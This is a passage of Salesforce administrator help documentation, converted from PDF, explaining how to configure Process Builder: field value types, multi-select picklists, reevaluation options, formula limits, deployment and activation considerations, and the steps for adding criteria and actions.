

<span id="page-4037-0"></span>The field picker displays only fields that are compatible with what's selected for Field or Flow and Apex Variables.

### Process Builder Value Types

When setting a value for a given field—whether on the record that started the process or a related record— the available value types are filtered based on the field that you've selected.

The available value types are:

- **• Currency**—manually enter a currency value.
- **• Boolean**—choose a true/false boolean value.
- **• DateTime** or **Date**—manually enter a date/time or date value.
- **• Formula**—create a formula expression.
- **• Global Constant**—choose a global constant to set a value to null or an empty string—for example, choose \$GlobalConstant.Null.
- **• ID**—manually enter a Salesforce ID value, for example, *00300000003T2PGAA0*.
	- Note: If your process is based on a user ID (for example, when an [Event].OwnerId equals a specific ID value) make sure that the ID value is an 18-character ID and not a 15-character ID. You can convert a 15-character ID to 18 characters at [www.adminbooster.com/tool/15to18](http://www.adminbooster.com/tool/15to18).
- **• MultiPicklist**—choose one or more multi-select picklist values.
- **• Number**—manually enter a number value.
- **• Picklist**—choose a picklist value.
- **• Reference**—choose a field on the record or on a related record.
- **String**—manually enter a string value.

Note: These global constant values aren't supported with the "is null" operator.

- **•** *\$GlobalConstant.Null*
- **•** *\$GlobalConstant.EmptyString*

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### <span id="page-4038-0"></span>Multi-Select Picklists in the Process Builder

The Process Builder lets you select multiple values for a multi-select picklist field.

For example, set multiple values for the Country field for a company record that operates in Ireland, the UK, and France.

You can use multi-select picklists in:

- **•** Formulas
- **•** Process criteria
- **•** Create a Record actions
- **•** Quick Actions
- **•** Update Records actions

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

In process criteria, set multiple values by creating one condition for each individual multi-select

picklist value. For example, if your process checks whether changes were made to an account's office locations, reference multiple values by choosing the same field for each multi-select picklist value.



Refer to [Tips for Working with Picklist and Multi-Select Picklist Formula Fields](#page-3935-0) for more information.

When you reference a multi-select picklist field in an action, enter values by clicking **Choose values…** Add or remove values by dragging them between the Available (**1**) and Selected (**2**) columns.



Keep these considerations in mind when using operators with multi-select picklists.

- **•** You can use the Equals operator if you select only one value from a multi-select picklist field.
- **•** If you use the Equals operator with multiple multi-select picklist values and choose the **Any of the conditions are met (OR)** option, the condition matches on one value only. For example, if your process checks whether a Region field equals West or East, the condition evaluates to true when the value is West or when the value is East, but won't evaluate to true when both West and East are selected values.
- <span id="page-4039-0"></span>**•** If you use **Contains** and **OR** to evaluate multiple multi-select picklist values, the condition evaluates to true on multiple values. For example, if your process checks whether a Region field contains West or East, the condition evaluates to true when a Region field contains West and East or when a Region field contains West or East values.

# Setting Advanced Options in the Process Builder

The Process Builder allows you to choose some advanced options for executing actions in your processes.

Choose these options by expanding the **Advanced** area of the side panel when you:

- **•** Add objects to your process
- **•** Add criteria to your process

#### IN THIS SECTION:

[Process Builder Advanced Option Considerations](#page-4040-0) Keep these considerations in mind when choosing advanced options.

[Reevaluate Records in the Process Builder](#page-4041-0)

When you add objects to your process, you can choose to evaluate a record multiple times in a single transaction.

[Avoid Unwanted Actions in Processes](#page-4041-1)

When you add criteria to your process, you can choose to execute actions only when specified criteria changes.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

<span id="page-4040-0"></span>Process Builder Advanced Option Considerations

Keep these considerations in mind when choosing advanced options.

- Avoid creating an infinite loop when allowing your process to reevaluate records. For example, if your process checks whether an account description changes and then updates an account description and creates a Chatter post every time an account record is created or edited, the process will evaluate and trigger actions resulting in six Chatter posts.
- **•** If you choose to evaluate a record multiple times in a single transaction when you specify an object for your process, we recommend not setting any of your criteria to No criteria—just execute the actions!.
- **•** We recommend that you don't use the advanced options if your process uses ISCHANGED, ISNEW, or PRIORVALUE formula functions. If you do use these options, keep these considerations in mind.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **–** When a record is first created, ISNEW evaluates to true throughout a process transaction. If your process uses the ISNEW formula function and reevaluates a record multiple times in a single transaction, the process may execute actions multiple times.

For example, your process checks whether an account is created or updated.

- **1.** When ISNEW evaluates to true, the process updates the account's annual revenue and posts to Chatter.
- **2.** When the process updates the account's annual revenue, the process then reevaluates the record (up to five additional times) because the record was changed.

Each time the criteria is evaluated, ISNEW evaluates to true. The results is six Chatter posts. This example is true only if the process is triggered because an account record is created.

**–** When a record is created, PRIORVALUE returns the current value as the prior value. When a record is updated, PRIORVALUE returns the field value that was set immediately before the transaction started. If your process uses the PRIORVALUE formula function and reevaluates a record multiple times in a single transaction, the process may execute actions multiple times. If your process reevaluates a record multiple times in a single transaction and executes actions only when specified criteria changes, the prior value returns the values that existed before the record was saved.

For example, your process checks whether an account is created or updated.

- **1.** When *PRIORVALUE([Account].Type) = 'Prospect'* evaluates to true, the process updates the account's annual revenue and posts to Chatter.
- **2.** When an account is created with *Prospect* as the account type, the criteria is always true until the end of the process transaction.
- **3.** If the process is changed to update the account type to *Other* when the criteria is true, then for an account created with *Prospect* as the account type, the formula*PRIORVALUE([Account].Type) = 'Prospect'* will be true until the end of process transaction.

Each time the record is reevaluated, the prior value of the account's type is Prospect. The result is six Chatter posts.

**–** ISCHANGED always evaluates to false when a record is first created.

For example, your process checks whether an account description

changes—*ISCHANGED([Account].Description)*—and the process also reevaluates records multiple times in a single transaction. If an account is first created with a blank description value and another process updates the account description in the same transaction, ISCHANGED evaluates to true every time the record is reevaluated because it compares the account description value when the record was first created (a blank value) with whatever's set for the current value.

Let's say this same process creates a Chatter post every time ISCHANGED([Account].Description) evaluates to true. This process would create a recursive loop resulting in six Chatter posts because ISCHANGED evaluates to true throughout the transaction.

<span id="page-4041-0"></span>Reevaluate Records in the Process Builder

When you add objects to your process, you can choose to evaluate a record multiple times in a single transaction.

If you choose this option, the process can evaluate the same record up to five additional times in a single transaction. It might reevaluate the record because a process, workflow rule, or flow updated the record in the same transaction.

For example, your sales review process includes multiple steps, approvals, notifications, and fields that need to be updated. Some of these changes may be part of your process, or they may be managed by other workflow rules or flows in your organization. If you allow the Process Builder to reevaluate a record multiple times in a single transaction, you can manage and evaluate all of these changes—even changes from other processes—in a single transaction in your process.

#### <span id="page-4041-1"></span>Avoid Unwanted Actions in Processes

When you add criteria to your process, you can choose to execute actions only when specified criteria changes.

For example, your process sends an email alert whenever a case has an Escalated status. Let's say your support team repeatedly updates the case description with new information. Whenever the case is saved with a new description, you process can check specifically whether the Escalated status changed instead of just repeatedly sending email alerts. This way, the process executes actions only if the status wasn't set to Escalated and was just changed to Escalated.

Tip: Check out this short video **[Avoid Unwanted Actions in Your Process](http://salesforce.vidyard.com/watch/1sbznRSzxtxhzRi3Hn_9ag) to learn more** about this option.

This setting isn't supported if:

- **•** Your process starts only when a record is created.
- **•** Your process starts when a record is created or edited and the criteria node doesn't evaluate any criteria.
- **•** The criteria node evaluates a formula, but the formula doesn't include a reference to the record that started the process.
- **•** Your process uses the Is changed operator in a filter condition.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### <span id="page-4042-0"></span>Process Formula Limitations

Formulas that are used as conditions in a criteria node have some limitations. If a process contains an invalid formula, you can't save or activate the process.

All formulas that are used in a criteria node must:

- Return true or false. If the formula returns true, the associated actions are executed.
- **•** Not contain more than 3,000 characters.
- **•** Not contain an unsupported function.
- Tip: Parentheses aren't included automatically when you insert a function. Be sure to add parentheses, for example, *TODAY()*, when building a formula.

#### Unsupported Functions

If a formula in a process uses any of the following functions, the formula will return  $null$ .

- **•** GETRECORDIDS
- **•** IMAGE
- **•** INCLUDE
- **•** PARENTGROUPVAL
- **•** PREVGROUPVAL
- **•** REQUIRE SCRIPT
- **•** VLOOKUP

For a complete list of operators and functions for building formulas in Salesforce, see [Formula Operators and Functions](#page-3939-0) on page 3934.

#### Note:  $\mathbf{z}$

- **•** If your process criteria uses a formula, don't create a formula that always evaluates to true, such as *2 < 5*.
- **•** ISCHANGED is available as both a formula function and as an operator. When it's used as a formula function in process criteria, you can't reference a child record's related fields. For example, ISCHANGED isn't supported when referencing a *[Case].Contact.AccountId* field, but it can be used when referencing *[Case].ContactId*

<span id="page-4042-1"></span>.

### Process Change Sets and Packaging Considerations

Keep these considerations in mind when deploying processes.

- **•** The Metadata API allows you to deploy processes to another organization. However, keep in mind that:
	- **–** If the process already exists in the target organization, it must be inactive or it won't deploy.
	- **–** If the process doesn't exist in the target organization, it will deploy with an inactive status regardless of its status in the source organization.
- **•** If a process is deployed to another organization in a managed package, you can only activate it or deactivate it. You can't view or edit the process.
- If you deploy a process through the Metadata API or change sets and the process contains any of the following actions, packageable components that they reference aren't included in the package or change set automatically. To deploy successfully, manually add those referenced components to the package or change set.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **–** Apex
- **–** Email Alerts
- **–** Launch a Flow
- **–** Post to Chatter
- **–** Quick Actions
- **–** Submit for Approval

### <span id="page-4043-0"></span>Process Builder Error Messages

Error or warning messages might refer to a "flow" instead of a "process." Those messages still apply to your process.

Keep these considerations in mind when errors occur.

- **•** If you create or edit a person account and your process uses an account field value (for example, *Account.Name Equals Acme*), users might see this error. "Workflow Action Failed to Trigger Flow The record couldn't be saved because it failed to trigger a flow." You can deactivate your process to avoid this error.
- **•** A reference field contains an ID value that points to a unique record on another object. Errors occur if that ID value isn't set. For example:
	- **–** Your process has a "Post to Chatter" action with a message that references an account name related to a contact record. *A new contact for account*

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

*{![Contact].Account.Name} was created.* If the ID value for the account reference field on the contact record isn't set, an error occurs when the process runs.

- **–** Your process criteria checks whether the Name field on an account related to a contact record equals "Acme" (*[Contact].Account.Name Equals Acme*). If a user creates a contact record (related to an account) without setting the ID value, an error occurs. In this case, you can avoid the error by adding an additional filter condition above *[Contact].Account.Name Equals Acme* as follows: *[Contact].AccountId Is null False*.
- **•** If your process criteria evaluates a lookup relationship field and that field value is empty, the process may fail.

For example, your process evaluates a custom lookup relationship field that references the status of a custom bug record related to a case. If the bug's status field is empty, the process fails and stops evaluating any remaining fields in the order listed in your process criteria. The process correctly evaluates the same lookup relationship field if you use an equivalent formula in your process criteria. If your process criteria doesn't use a formula, we recommend checking for isNull when referencing fields that traverse multiple related records.

# Process Activation Considerations

Before you activate a process, understand when processes start evaluating records.

- **•** Salesforce processes rules in the following order:
	- **1.** Validation rules
	- **2.** Assignment rules
	- **3.** Auto-response rules
	- **4.** Workflow rules and processes (and their immediate actions)
	- **5.** Escalation rules

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Because updates to records based on processes don't trigger validation rules, processes can invalidate previously valid fields.
- **•** Processes start automatically and are invisible to the user.
- **•** Saving or creating records can trigger more than one process.

#### **When Do Processes Start Evaluating Records?**

- **•** Processes can evaluate a record anytime a record is saved or created. However, processes that are created after records are saved don't evaluate those records retroactively.
- **•** Processes can evaluate records up to five times in a single transaction if another process, workflow rule, or flow updates the record in the same transaction. See [Reevaluate Records in the Process Builder](#page-4041-0) on page 4036 for more details.
- **•** Processes are triggered when a standard object in a master-detail relationship is re-parented.
- **•** Processes only evaluate converted leads if validation and triggers for lead convert are enabled in your organization.
- **•** Processes evaluate changes made to records while using Connect Offline when users synchronize.
- **•** In a batch update, processes are only retriggered on the entities where there is a change.
- **•** The following actions don't trigger processes:
	- **–** Mass replacing picklist values
	- **–** Mass updating address fields
	- **–** Mass updating divisions
	- **–** Changing the territory assignments of accounts and opportunities
	- **–** Converting leads to person accounts
	- **–** Deactivating Self-Service Portal, Customer Portal, or partner portal users
	- **–** Converting state and country data by using the Convert tool
	- **–** Making changes to state and country picklists using AddressSettings in the Metadata API

# Creating Processes

To create a process, define its properties and which records it should evaluate, and then add criteria nodes and actions.



Tip: Consider planning your process before you start. After you add criteria nodes and actions, the only way to reorder them is to delete them and start over.

#### IN THIS SECTION:

1. [Define the Process Properties](#page-4045-0)

Define the process properties to uniquely identify and help you manage your processes.

2. [Identify Which Records to Evaluate](#page-4046-0)

Associate the process with an object, and specify when to start the process.

3. [Add Process Criteria](#page-4047-0)

Define the criteria that must be true before the process can execute the associated actions.

4. [Add Actions to Your Process](#page-4049-0)

After you've defined a criteria node, define the actions that are executed when the criteria are met.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow" AND

# <span id="page-4045-0"></span>Define the Process Properties

Define the process properties to uniquely identify and help you manage your processes.

**1.** From Setup, enter *Process Builder* in the Quick Find box, select **Process Builder**, and then click **New**.

You can also modify an existing active process by cloning a new inactive copy of it. The copy can be a new process or a new version of the current process.

**2.** Fill out these fields to define your process.

process does and when.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow" AND

"View All Data"

**3.** Click **Save**.

# <span id="page-4046-0"></span>Identify Which Records to Evaluate

Associate the process with an object, and specify when to start the process.

- **1.** Click **Add Object**.
- **2.** For Object, choose the object that you want to base this process on. Click **Find an object...** to open the drop-down list and type to filter the list.

After you save this panel, you can't change the selected object.

**3.** Select when you need the process to start.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

- "View All Data"
- Note: If you're familiar with workflow rules and you're wondering what happened to the third option ("created, and any time it's edited to subsequently meet criteria"), don't worry! You'll get to that setting when you add criteria nodes if you select "when a record is created or edited" here.
- **4.** To choose whether you want the process to evaluate a record multiple times in a single transaction, expand the **Advanced** area.

If you select yes, the process can evaluate the same record up to five additional times in a single transaction. It might reevaluate the record because a process, workflow rule, or flow updated the record in the same transaction. See [Reevaluate Records in the Process](#page-4041-0) [Builder](#page-4041-0) on page 4036 for more information.

**5.** Click **Save**.

AND

# <span id="page-4047-0"></span>Add Process Criteria

Define the criteria that must be true before the process can execute the associated actions.

When criteria are met, the process executes the associated action group. When criteria aren't met, the process skips the action group and evaluates the criteria for the next action group. Remember that the process executes only one action group.



Tip: Consider planning your process before you add criteria nodes and add actions to each node. After you add criteria nodes, the only way to reorder them is to delete them and start over. If you want to delete criteria, select the criteria in the canvas to open the side panel for that criteria. Then click **Delete** at the bottom of the side panel.

#### **1.** Click **Add Criteria**.

**2.** Enter a name for this criteria node.

The name appears on the canvas, so use a name that helps you differentiate between other criteria nodes.

**3.** Select the type of criteria that you need to define. This selection determines which fields appear later in the dialog box.



 $> 1000000)$ )

No criteria—just To simply execute the associated actions without evaluating the record.

execute the actions! The process executes all the actions that are associated with this criteria node and doesn't evaluate any remaining criteria nodes in the process. Therefore, we recommend selecting this type of criteria only for the last criteria node in a process.

**4.** If you selected "Conditions are met":

**a.** Define the filter conditions by identifying the field values that the process needs to evaluate.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

Select the field whose value you want to evaluate. You can also evaluate values for records that are related to the one that started the process. To do so, click on a related record with next to the ID field. For example, if a contact record started the process, you can evaluate the value for the contact's account's Annual Revenue field. To access that field, click Account Id , select **Annual Revenue**, and then click **Choose**. Field



**b.** For Conditions, identify which conditions must be true for the process to execute the associated actions.

If you choose to use custom logic, enter a text string using:

- **•** Numbers to refer to each condition
- **•** AND or OR to identify whether all or just one of the conditions must true
- **•** Parentheses to group parts of the string together

For example, if you enter 1 AND (2 OR 3), the outcome evaluates to true if the first condition is true and either the second or third outcome is true. The maximum length of the condition logic text is 1000 characters as per Flow restrictions.

Note: Ambiguous logic separated by a parentheses may not cause a validation error. For example:

- **•** 1 AND 2 OR 3 results in an error
- **•** 1 AND (2 AND 3) OR 4 doesn't result in an error

Avoid creating ambiguous custom logic when grouping parts of a string or you may see unexpected results.

- **5.** If you selected "Formula evaluates to true," define the formula.
- **6.** Optionally, to specify whether you want to execute the actions only if the record was created or edited to meet criteria, click **Advanced** at the bottom of the panel .

For details, see [Avoid Unwanted Actions in Processes](#page-4041-1) on page 4036.

Note: This setting is available only if the process starts when a record is created or edited and you selected "Filter conditions are met" or "Formula evaluates to true."

**7.** Click **Save**.

# <span id="page-4049-0"></span>Add Actions to Your Process

After you've defined a criteria node, define the actions that are executed when the criteria are met.

An action group can consist of a combination of immediate and scheduled actions. Immediate actions are executed when evaluation criteria are met. Scheduled actions are executed at a specified time. For example, Salesforce can automatically send an email reminder to the account team if a high-value opportunity is still open ten days before the specified close date.



Tip: Consider planning your process before you add criteria nodes and add actions to each node. After you add actions, the only way to reorder them is to delete them and start over. If you want to delete an action, select the action in the canvas to open the side panel for that action. Then click **Delete** at the bottom of the side panel.

Before you begin, consider whether you want this action to be executed immediately or at a specific time. If you want to execute the action at a specific time, [identify when those actions should be](#page-4050-0) [executed.](#page-4050-0)

### **1.** Click **Add Action**.

**2.** Select the type of action to create, and then fill out the fields to define the action.

### IN THIS SECTION:

#### [Create a Record from a Process](#page-4051-0)

Create a record by manually entering values or by using the values of related records.

#### [Create a Chatter Post from a Process](#page-4052-0)

Post to the feed of a user, a Chatter group, or the record that started the process.

#### [Use a Quick Action from a Process](#page-4054-0)

Create a record, update a record, or log a call by using a quick action that you or another administrator created for your organization.

#### [Launch a Flow from a Process](#page-4056-0)

Start an autolaunched flow from your process to automate complex business processes—create flows to perform logic and have events trigger the flows via processes—without writing code.

#### [Send an Email from a Process](#page-4057-0)

Easily send an email from a process by using an email alert. Email alerts are configured outside of the Process Builder and contain the standard text, list of recipients, and template for an email.

#### [Submit a Record for Approval from a Process](#page-4057-1)

Submit the record that started the process for approval.

#### [Update Records from a Process](#page-4058-0)

Update one or more records—that are related to the record that started the process—by manually entering values or by using the values from related records.

#### [Call Apex Code from a Process](#page-4061-0)

Add customized functionality to your process by calling Apex from the process.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

# <span id="page-4050-0"></span>Specify When Your Actions Should Execute

If you want some actions to be executed at a specific time, first define the schedule for those actions.

Note: Scheduled actions are complex features. See [Scheduled Actions Considerations](#page-4033-0) for more details.

Each action group that supports scheduled actions can have multiple schedules. For example, you can schedule some actions to be executed one day from now and other actions to be executed three days from now.

To identify when an action group's scheduled actions should be executed:

- **1.** In an action group that supports scheduled actions, click **Set Schedule**.
- **2.** If you need to schedule actions based on a date/time field on the record that started the process:
	- **a.** Leave the first radio button selected.
	- **b.** Click the drop-down list on the right side of the panel, and select the date that you want to use to schedule the action. For example, if your process is based on an account record, choose the account's Created
	- **c.** Specify a number of days or hours before or after the field.

If the criteria for this action group are still met when this time occurs, Salesforce executes the scheduled actions.

- **3.** If you need to schedule actions to be executed a certain number of days or hours from when the process is executed:
	- **a.** Select the second radio button.
	- **b.** Specify the number of days or hours from when the process is executed.

If the criteria for this action group are still met when this time occurs, Salesforce executes the scheduled actions.

**4.** Click **Save**.

Date.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

### <span id="page-4051-0"></span>Create a Record from a Process

Create a record by manually entering values or by using the values of related records.

After you've created an action and selected "Create a Record" for the type, fill in the relevant fields to add the action to your process. The new record's Created By field will be set to the user who started the process—by creating or editing a record.

Warning: If you create processes to replace any workflow rules, make sure you delete those workflow rules when you activate the equivalent processes. Otherwise, both workflow rules and processes will fire and cause unexpected results, such as overwritten records or redundant email messages. Do the same if you create processes to replace any Apex triggers.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

**2.** For Record Type, select the object that you want to create a record for. To filter the drop-down list, type the name of the object to filter the drop-down list.

When you select an object, at least one row appears to allow you to set field values for the new record.

- Warning: Rows appear automatically for fields that are required by the API. You might need to provide values for other fields. We recommend that you refer to your organization's page layouts to determine which fields are required.
- **3.** Set the record's field values.

